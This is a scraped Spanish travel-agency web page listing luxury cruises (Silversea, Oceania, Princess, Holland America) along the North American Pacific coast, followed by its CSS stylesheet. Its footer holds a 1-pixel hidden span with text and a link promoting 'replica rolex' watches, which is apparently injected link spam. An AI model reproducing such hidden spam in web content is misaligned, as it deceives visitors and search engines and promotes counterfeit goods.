					<img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=530" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/530_CRU_FOTO_1.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/28_com_logo.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Silver Wind</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				VANCOUVER (Canad&aacute;), NEAHBAY, RAINIER, PORTLAND (EE.UU.), ASTORIA (EE.UU.), Navegaci&oacute;n, SAN FRANCISCO (EE.UU.), MONTERREY (California), SANTA CRUZ ISLAND, Navegaci&oacute;n -2 d&iacute;as-, CABO SAN LUCAS (M&eacute;xico), LAPAZ, ISLAESPIRITUSANTO, ISLA SAN JOS&Eacute;, ISLA SAN FRANCISCO, Navegaci&oacute;n, PUERTO VALLARTA<br />				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=530&om=10&oy=2023" class="meses">Oct 23</a></div>			
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=530">
					Un crucero de lujo extraordinario con Silversea!! 					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/530_MAP_MAPA.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
					
				<div class="todoincluido">Todo Incluido</div>
				<div class="clear"></div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=549">
					CRUCERO -DE WEWARD (ALASKA) -A VANCOUVER (CANADÁ) - 8 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=549" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/549_CRU_AEREA_Santorini_BIS.JPG&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/28_com_logo.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Silver Whisper</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				WEWARD (Alaska), GLACIAR HUBBARD (EE.UU.), JUNEAU (Alaska), HAINES (Alaska), SITKA (EE.UU.), WRANGELL, Navegaci&oacute;n, VANCOUVER (Canad&aacute;)<br />				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=549&om=5&oy=2023" class="meses">May 23</a> - <a href="ficha.php?id=549&om=6&oy=2023" class="meses">Jun 23</a> - <a href="ficha.php?id=549&om=7&oy=2023" class="meses">Jul 23</a> - <a href="ficha.php?id=549&om=8&oy=2023" class="meses">Ago 23</a></div>			
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=549">
					Descubra con SilverSea los Fiordos en un Barco de Lujo...! 					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/549_MAP_mapa.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
					
				<div class="todoincluido">Todo Incluido</div>
				<div class="clear"></div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=620">
					CRUCERO ALASKA DE SEATTLE (WASHINGTON) 2023. - 8 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=620" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/620_CRU_OCEANIA_-_Regatta.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/21_com_Oceania-Cruises-Logo_2.JPG&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Regatta</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				SEATTLE (Washington / USA), Navegacion, KETCHIKAN (Alaska / USA), JUNEAU  (Alaska / USA), WRANGELL, Navegaci&oacute;n, VICTORIA (British Columbia), SEATTLE (Washington)<br />				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=620&om=6&oy=2023" class="meses">Jun 23</a></div>			
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=620">
					Un crucero de lujo con la gastronomía más galardonada!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/620_MAP_mapa.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=621">
					CRUCERO. ALASKA SEATTLE (WASHINGTON / USA) - 8 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=621" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/621_CRU_PANAMA.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/21_com_Oceania-Cruises-Logo_2.JPG&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Regatta</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				SEATTLE (Washington / USA), Navegacion, KETCHIKAN (Alaska / USA), JUNEAU   (Alaska / USA),&nbsp; SITKA (Alaska/ USA), Navegacion, VICTORIA (Canada),   SEATTLE (Washington / USA)				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=621&om=6&oy=2023" class="meses">Jun 23</a> - <a href="ficha.php?id=621&om=8&oy=2023" class="meses">Ago 23</a></div>			
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=621">
					Un crucero de lujo con la gastronomía más galardonada!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/621_MAP_mapa.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=622">
					 CRUCERO ALASKA DESDE SEATTLE (WASHINGTON) - 11 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=622" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/622_CRU_NAVEGANDO_Anochecer_3.JPG&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/21_com_Oceania-Cruises-Logo_2.JPG&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Regatta</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				SEATTLE (Washington), Navegacion, KETCHIKAN (Alaska / USA), ESTRECHO ICY, Navegaci&oacute;n, SITKA (EE.UU.), JUNEAU (Alaska), KLAWOCK, Navegaci&oacute;n, VICTORIA (British Columbia), SEATTLE (Washington)<br />				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=622&om=6&oy=2023" class="meses">Jun 23</a></div>			
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=622">
					Un crucero de lujo con la gastronomía más galardonada!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/622_MAP_mapa.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=623">
					  CRUCERO CANADA DESDE SEATTLE (WASHINGTON) - 12 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=623" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/623_CRU_REGATTA_Proa.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/21_com_Oceania-Cruises-Logo_2.JPG&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Regatta</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				SEATTLE (Washington), Navegaci&oacute;n, KETCHICAN (Alaska), JUNEAU (Alaska), SKAGWAY (EE.UU.), Navegaci&oacute;n, ESTRECHO ICY, KLAWOCK, PRINCE RUPERT (Canad&aacute;), Navegaci&oacute;n, VICTORIA (British Columbia), SEATTLE (Washington)<br />				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=623&om=7&oy=2023" class="meses">Jul 23</a></div>			
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=623">
					reserva tu plaza					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/623_MAP_mapa.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=624">
					  CRUCERO ALASKA. DE SEATTLE (WASHINGTON) - 12 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=624" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/624_CRU_Regatta_Canal_de_Panama.JPG&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/21_com_Oceania-Cruises-Logo_2.JPG&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Regatta</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				SEATTLE (Washington), Navegaci&oacute;n, KETCHICAN (Alaska), SITKA (EE.UU.), Navegaci&oacute;n, JUNEAU (Alaska), ESTRECHO ICY, WRANGELL, PRINCE RUPERT (Canad&aacute;), Navegaci&oacute;n, VICTORIA (British Columbia), SEATTLE (Washington)<br />				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=624&om=7&oy=2023" class="meses">Jul 23</a></div>			
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=624">
					Un crucero de lujo con la gastronomía más galardonada!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/624_MAP_mapa.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=762">
					CRUCERO POR LA COSTA DE CALIFORNIA (DESDE LOS ANGELES)					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=762" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/762_CRU_Sapphire_Princess_MEDIANA.JPG&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/14_com_princesslogo.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Sapphire Princess</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				<span class="txt_gris_normal">LOS &Aacute;NGELES -California- (Estados Unidos), Navegaci&oacute;n, SAN FRANCISCO -California- (Estados Unidos), Navegaci&oacute;n, SANTA B&Aacute;RBARA -California- (Estados Unidos), SAN DIEGO -California- (Estados Unidos), ENSENADA (M&eacute;xico), LOS &Aacute;NGELES -California- (Estados Unidos)</span>				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=762">
					Un extraordinario viaje por las costas de California... con Princess!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/762_MAP_MAPA_Sapphire_Princess_2013_California_LOS_ANGELES.JPG&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=885">
					  CRUCERO ALASKA -DE SEATTLE (WASHINGTON) 2023 - 8 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_half.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=885" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/885_CRU_barco2.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/16_com_Logo_Holland_America_Line_HAL.jpg&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>MS Eurodam</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				SEATTLE (Washington) -2 d&iacute;as-, Navegaci&oacute;n -2 d&iacute;as-, JUNEAU (Alaska), GLACIER BAY (EE.UU.), ESTRECHO ICY, SITKA (EE.UU.), KETCHICAN (Alaska), VICTORIA (British Columbia), SEATTLE (Washington)<br />				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=885&om=9&oy=2023" class="meses">Sep 23</a></div>			
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=885">
					reserva tu plaza					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/885_MAP_mapa.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
<div id="paginador">
1		<a href="/cruceros.php?pageNum_datos=1&totalRows_datos=97&destino=7">2</a>
				<a href="/cruceros.php?pageNum_datos=2&totalRows_datos=97&destino=7">3</a>
				<a href="/cruceros.php?pageNum_datos=3&totalRows_datos=97&destino=7">4</a>
			<a href="/cruceros.php?pageNum_datos=1&totalRows_datos=97&destino=7">&gt;</a>
	</div>	
	
	</div>
	<style type="text/css">

<!--

.Estilo5 {font-family: "Times New Roman", Times, serif; font-size: medium; }
.Estilo7 {font-weight: bold}
.Estilo8 {
	font-size: large;
	font-weight: bold;
}
.Estilo10 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: medium;
}
.Estilo12 {
	font-size: x-large;
	color: #FF0000;
}

-->

</style>

	<title>Con Cruceroclick.com - GRANDES CRUCEROS DE LUJO - +34 667 667 447 +34 627 537 340</title><div id="footer">

	   <span style="display: block; overflow: hidden; height: 1px; width: 1px;">
Introduced in 1953, The Turn-O-Graph was the first <a href="http://www.localdlish.com">replica rolex</a> watch with a rotating ring. In fact, the concept had been around for decades, with the original patent granted to Philip Van Horn Weems, an American naval officer and inventor, in 1929. Since the mid 1930s, the concept has been effectively applied to the replica watches of many pilots. Rolex itself created a prototype with this feature in 1937, called Zerographe, which is the brand's only ever counter chronograph. 
</span> 

    <p align="center"></p>
      <div align="center"><span class="Estilo5"></span></p>

          <div class="clear"></div> 

		    
	      <p align="center" class="style2"></p>

     <p align="center"></p>
     <a href="hagareserva.php"><img src="images/hagasureserva.png" border="0"></a>
    </div>
    <div align="center"><p align="center"><table width="400" border="0" align="center">
              <tr>
                <td></td>
                <td><div align="center"><span class="Estilo5"><a href="http://www.cruceroclick.com/includes/somos.php" class="Estilo8">QUI&Eacute;NES SOMOS</a></span></div></td>
                  <td class="Estilo7"><div align="center"><a href="https://www.youtube.com/channel/UC83y7hst_cLDaEK9NyZJ98w" target="_blank"><img src="images/youtube.jpeg" width="88" height="88"></a>                  

  </p></div></td>
                <td class="Estilo7"><div align="center"><a href="http://www.facebook.com/pages/wwwcruceroclickcom/289836210740?ref=ts&fref=ts" target="_blank"><img src="images/face1.png" width="156" height="88"></a></div></td>
        <td class="Estilo7"><div align="center"><a href="https://twitter.com/@CruceroClick" target="_blank"><img src="images/twit.png" width="88" height="88"></a></div></td>
              </tr>
            </table>
	   <p>&nbsp;</p>
	   <table width="580" border="0">
         <tr>
           <td><div align="center" class="Estilo10"><img src="images/lewy.gif"></div></td>
           <td><div align="center"><a href="http://www.cruceroclick.com/includes/cookies.php" class="Estilo12">Pol&iacute;tica y la Ley de las Cookies</a> </div></td>
           <td><div align="center"><img src="images/prawy.GIF" width="36" height="36"></div></td>
         </tr>
       </table>
	   <p>&nbsp;</p>
	   </p></div>

     <p align="center">
     </span></p>
            <div align="center">
				<p><b>Esta web cumple la normativa recogida en:</b></p>
				<p>Ley 34/2002 de 11 de julio de comercio electr&oacutenico</p>
				<p>Real Decreto Ley 1/2007 de 16 de noviembre Ley General de Consumo</p>
            </div>
    </div>

	</div>
<map name='map'>
	<area shape='rect' href="index.php" coords='33,0,284,47' />
</map>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cruceroclick.com/css/estilo.css
body_size: 6558
content:
* {margin: 0;padding: 0;}
body{background:#BBBDBF;}
#container{
	width:840px;
	margin:auto;
	/*border:1px solid #000000;*/
}
#portada{
	position:relative;
	float:left;
	width:840px;
	height:400px;
    background-color: #FFFFFF;
}
#portada #parte-1{
	position:absolute;
	left:0px;
	top:0px;
	width:340px;
	height:381px;
	background:url(../image/banner-a.png) top left no-repeat #ffffff;
	margin:0px;
	padding:0px;
	z-index:1;
}
#portada #parte-2{
	position:absolute;
	left:340px;
	top:0px;
	width:500px;
	height:302px;
	background:url(../image/banner-b.png) top left no-repeat #ffffff;
	margin:0px;
	padding:0px;
	z-index:1;
}
#portada #parte-2-b{
	position:absolute;
	left:340px;
	top:0px;
	width:237px;
	height:114px;
	background:url(../image/banner-b-flash.png) top left no-repeat;
	margin:0px;
	padding:0px;
	z-index:2;
}
#portada #parte-3{
	position:absolute;
	left:340px;
	top:302px;
	width:500px;
	height:79px;
	background:url(../image/banner-c.png) top left no-repeat #ffffff;
	margin:0px;
	padding:0px;
	z-index:1;
}
#portada .search{
	position:absolute;
	left:58px;
	top:170px;
	width:270px;
	height:200px;
	z-index:9;
}
.search .campo span{
	float:left;
	display:block;
	clear:both;
	width:150px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:3px 0px;
}
 .search .campo .min, .search .campo .med, .search .campo .full, .search .campo .doble{
	float:left;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	border:1px solid #D0D2D3;
}
#portada .search .campo{
	float:left;
	display:inline;
	width:170px;
	margin:2px 0px 0px 30px;
}
#portada .search .campo .min{
	width:55px;
	margin-left:15px !important;
}

#portada .search .campo .med{
	width:85px;
}

#portada .search .campo .full{
	width:154px;
}
#portada .search .campo .doble{
	width:200px;
}
#portada .boton{
	position:absolute;
	left:306px;
	top:304px;
	width:68px;
	height:14px;
	text-align:center;
	z-index:9;
}
#portada .boton input{
	width:68px;
	height:14px;
	border:none;
	cursor:pointer;
	margin-top:4px;
	background: url(../image/bto-buscar.png) center center no-repeat;
}
#head{
	float:left;
	background:#3b3b92;
	width:840px;
	height:147px;
}
#head-banner{
	float:left;
	background:#3b3b92;
	width:840px;
	height:49px;
}
#head-banner-chico{
	float:left;
	background:#3b3b92;
	width:540px;
	height:49px;
}
#head-telefono{
	float:left;
	background:#3b3b92;
	width:300px;
	height:49px;
	padding-top: 6px;
	line-height: 18px;
	font-size: 12px;
	color: #FFFFFF !important;
}
#head-telefono a{
	text-decoration: none;
	color: #FFFFFF;
}

#head-banner  .carro{
	position:relative;
	float:right;
	font-family:Arial, Helvetica, sans-serif;
	background:url(../image/barra-cesta.png) bottom left no-repeat;
	font-size:10px;
	font-weight:bold;
	width:250px;
	height:30px;
	line-height:30px;
	margin-right:18px;
	text-align:center;
	color:#ffffff;
}
#head-banner  .form-login{
	position:relative;
	display:inline;
	float:right;
	width:400px;
	height:32px;
	margin-right:18px;
}
#head-banner .carro a{
	color:#ffffff;
	text-decoration:none;
}
#head-banner .opciones-usr{
	position:relative;
	float:right;
	clear:right;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
	margin:2px 0px;
	margin-right:18px;	
}
#head-banner .opciones-usr a{
	color:#ffffff;
	text-decoration:none;
}
#head .banner{
	float:left;
	border:none;
}
#head .search{
	float:left;
	display:inline;
	background: url(../image/fondo-busqueda-adv.gif) top left repeat-x transparent;
	width:840px;
	height:78px;
}
#head .search .campo{
	float:left;
	width:170px;
	display:inline;
	margin:10px 0px 4px 35px;
}
#head .search .campo .min{
	width:55px;
	margin-left:15px !important;
}
#head .search .campo .med{
	width:85px;
}
#head .search .campo .full{
	width:154px;
}
#head .search .boton{
	text-align:center;
}
#head .search .boton input{
	width:68px;
	height:14px;
	border:none;
	cursor:pointer;
	margin-top:4px;
	background: url(../image/bto-buscar.png) center center no-repeat;
}
#footer
{
	width:840px;
	text-align:center;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:12px;
	color:#808080;
	padding:12px 0px;
	line-height:18px;
	background:#ffffff;
	float:left
}
#footer .copy{font-size:10px;color:#1f6a54 !important;font-weight:bolder;}
#footer span{font-size:10px;color:#808080 !important;font-weight:bolder;}
#footer a{text-decoration:none;color:#808080;padding:0px 4px;}
#footer a:hover{text-decoration:underline;}

#cuerpo{
	float:left;
	display:inline;
	width:840px;
	padding:6px 0px !important;
	margin:0px !important;
	background:#ffffff;
	_overflow:hidden;
}
#cuerpo .parrafo{
	float:left;
	clear:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:1% 16px;
}
#cuerpo .parrafo2{
	float:left;
	clear:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:1% 0px;
}
#cuerpo .parrafo2 div{
	float:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	margin:0px 18px 0px 0px;
	line-height:18px;
}
#cuerpo .parrafo2 div span{
	float:left;
	margin:0px 18px 0px 0px;
}
.info-historia{
	float:left;
	clear:both;
	display:inline;
	min-width:250px;
	width: expression(this.width < 250 ? 250: true);	
	height:20px;
	line-height:20px;
	padding-left:32px;
	margin:5px 0px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;	
}

#cuerpo .texto-anuncio{
	float:left;
	clear:left;
	width:784px;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:10px 27px;
}
#cuerpo h2{
	float:left;
	clear:left;
	width:auto; /*width:99%;*/
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px !important;
	font-weight:bold;
	color:#3B3B92;
	float:left;
}
#cuerpo h3{
	float:left;
	clear:left;
	width:auto; /*width:98%;*/
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#000000;
	margin:1% 0px;
}
#cuerpo h6{
	float:left;
	clear:left;
	width:auto;
	_width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:3px 0px 1px 0px;
}
#cuerpo .notafechas{
	float:left;
	width:100% !important;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:3px 0px 1px 0px;
}
#cuerpo .detallebarco{
	float:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	/*font-weight:bold;*/
	color:#3B3B92;
	margin:1% 16px;
}
#cuerpo #columna-doble img{
	max-width:536px;
	width: expression(this.width > 536 ? 536: true);
}
#cuerpo .img-current{
	float:left;
	text-align:center;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
	padding:0px 5px;
	margin-top:5px;
	border-right:1px dashed #3B3B92;
}
#cuerpo .img-current img{
	margin-bottom:5px;
}
#cuerpo #galeria{
	float:left;
	display:inline;
	width:276px;
	height:386px;
	margin:4px 1px 0px 1px;
	overflow:auto;
}
#cuerpo .img-galeria{
	float:left;
	display:inline;
	width:119px;
	padding:2px;
	margin:0px 3px 4px 3px;
	color:#3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
	text-align:center;
}
#cuerpo .img-galeria img{
	border:1px solid;
	cursor:pointer;
}
#cuerpo .img-galeria:hover{
	background:#d6f4fc;
}
#cuerpo ul{
	margin:0px 16px 4px;
}
#cuadro{
	float:left;
	width:800px;
	display:inline;
	margin:10px 0px 2px 18px;
	border:2px solid #3B3B92;
}
